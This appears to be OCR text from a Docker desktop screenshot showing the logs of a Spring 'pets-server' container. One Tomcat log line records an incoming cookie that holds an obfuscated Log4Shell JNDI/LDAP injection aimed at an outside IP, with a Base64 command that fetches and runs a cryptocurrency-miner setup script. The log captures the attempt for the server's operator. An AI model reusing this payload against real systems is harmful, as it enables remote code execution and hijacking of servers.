 服务
日志 仪表板
Docker
未启动
Ubuntu Docker
Docker-compose: pets-server
mysql
mysql-server
spring
pets
pets-server_default
容器
pets-server
镜像
adoptopenjdk/openjdk8:latest
mysql:8.0
pets-server:1.0
sha256:6c9a30ffae5e
sha256:960a438c7ced
网络
卷
4370f360a1a3583c2273e687a067ab28446
pets 722f1e6b pets-server:1.0 Docker-compose: pets-server 重启 停止 终端
java.lang.IllegalArgumentException: Invalid character found in method name
[0x160x030x010x000xee0x010x000x000xea0x030x030x04"0xadXE
>0xdf0xa90x8f0x0c0xb90xb50xf50x140xbc0xf0j0xffj0x910xbc0xc30xe8ZG0x0a0xd90xc6'Ye_ ]. HTTP method names must be
tokens <10 个内部行>
2024-04-09 11:04:28.297  INFO 1 --- [nio-8080-exec-1] com.pets.controller.UserController : /login username,
password => null null
2024-04-09 21:12:50.122  INFO 1 --- [nio-8080-exec-3] com.pets.controller.UserController : /login username,
password => null null
2024-04-10 02:11:01.219  INFO 1 --- [io-8080-exec-10] o.apache.tomcat.util.http.parser.Cookie : A cookie header was
received [t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//139.99.171
.1:3306/TomcatBypass/Command/Base64
/Y3VybCAtcyAtTCBodHRwOi8vZG93bmxvYWQuYzNwb29sLm9yZy94bXJpZ19zZXR1cC9yYXcvbWFzdGVyL3NldHVwX2MzcG9vbF9taW5lci5zaCB8IEx
DX0FMTD1lbl9VUy5VVEYtOCBiYXNoIC1zIDQ4Nnhxdzd5c1hkS3c3UmtWelQ1dGRTaUR0RTZzb3hVZFlhR2FHRTFHb2FDZHZCRjdyVmc1b01YTDlwRng
zckIxV1VDWnJKdmQ2QUhNRldpcGVZdDVlRk5VeDlwbUdO}')] that contained an invalid cookie. That cookie will be ignored.
Note: further occurrences of this error will be logged at DEBUG level.